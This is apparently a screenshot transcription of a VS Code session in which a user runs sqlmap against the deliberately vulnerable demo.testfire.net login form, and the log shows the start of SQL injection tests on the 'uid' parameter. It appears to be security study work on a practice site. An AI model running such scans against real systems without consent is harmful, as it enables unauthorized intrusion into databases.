 File Edit Selection View Go Run Terminal Help sqlmap-master
EXPLORER ...
Welcome
SQLMAP-MASTER
.github
data
doc
extra
lib
plugins
tamper
thirdparty
.gitattributes
.gitignore
.pylintrc
LICENSE
README.md
sqlmap.conf
sqlmap.py
sqlmapapi.py
sqlmapapi.yaml
OUTLINE
TIMELINE
Start Walkthroughs
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS C:\Users\study\OneDrive\Desktop\sqlmap-master> python sqlmap.py -u "https://demo.testfire.net/bank/login.aspx" --forms --batch
>>
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.9.4.1#dev}
|_ -| . [']     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all appli
ocal, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:31:13 /2025-04-25/
[20:31:13] [INFO] testing connection to the target URL
got a 302 redirect to 'https://demo.testfire.net/login.jsp'. Do you want to follow? [Y/n] Y
you have not declared cookie(s), while server wants to set its own ('JSESSIONID=4EA35485C2D...4CBDAE0A47'). Do you want to use those [Y/n] Y
[20:31:16] [INFO] searching for forms
[20:31:19] [INFO] found a total of 2 targets
[1/2] Form:
POST https://demo.testfire.net/bank/doLogin
POST data: uid=&passw=&btnSubmit=Login
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: uid=&passw=&btnSubmit=Login] (Warning: blank fields detected): uid=&passw=&btnSubmit=Login
do you want to fill blank fields with random values? [Y/n] Y
[20:31:19] [INFO] using 'C:\Users\study\AppData\Local\sqlmap\output\results-04252025_0831pm.csv' as the CSV results file in multiple targets mode
got a 302 redirect to 'https://demo.testfire.net/login.jsp'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
[20:31:21] [INFO] checking if the target is protected by some kind of WAF/IPS
[20:31:22] [INFO] testing if the target URL content is stable
[20:31:24] [WARNING] POST parameter 'uid' does not appear to be dynamic
[20:31:26] [WARNING] heuristic (basic) test shows that POST parameter 'uid' might not be injectable
[20:31:28] [INFO] testing for SQL injection on POST parameter 'uid'
[20:31:28] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:31:38] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[20:31:39] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'